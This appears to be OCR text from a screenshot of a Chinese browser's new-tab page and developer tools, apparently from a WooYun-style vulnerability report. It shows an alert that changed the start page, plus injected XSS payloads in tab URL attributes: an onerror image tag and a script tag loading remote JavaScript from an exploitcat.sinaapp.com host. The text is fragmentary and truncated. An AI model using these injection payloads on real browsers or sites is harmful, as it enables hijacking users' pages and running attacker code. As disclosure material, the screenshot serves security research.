 腾讯首页
新标签
百度
百度
20150621 从 公用账...
<img src=x onerror=...
新闻
amazon.cn
vip.com
昆明 23℃ 良
云标签
视频
途牛旅游网
Tuniu.com
美团
meituan.com
糯米
微视
购
购物
更多
热门推荐
来自网页 的提示信息
start page is www.qq.com now!
禁止此页再显示对话框
确定
元素 资源 网络 源代码 时间线 性能分析 审查 控制台
计算后的样式
显示继承的样式
<img src="mx://favicon/http://192.168
/1.js></script
样式
"<script src=http://1.exploitcat.sina
</div>
element.style {
<div class="item" url="http://192.168
}
<img src="mx://favicon/http://192.168.253.1/browser/1.html?4fdsa" onerror="this.src="mx://res/_images/file_16.png";">
"<script src=http://1.exploitcat.sinaapp.com/1.js></script>"
匹配的 CSS 规则
</div>
#custom-tab .item, #custom-tab .folder-name
style.css:1336
<div class="item" url="http://192.168.253.1/browser/1.html?fdsafsa#<script src=http://1.exploitcat.sinaapp.com/1.js></scrip
www.wooyun.org
<img src="mx://favicon/http://192.168.253.1/browser/1.html?fdsafsa#<script src=http://1.exploitcat.sinaapp.com/1.js></script
height: 28px;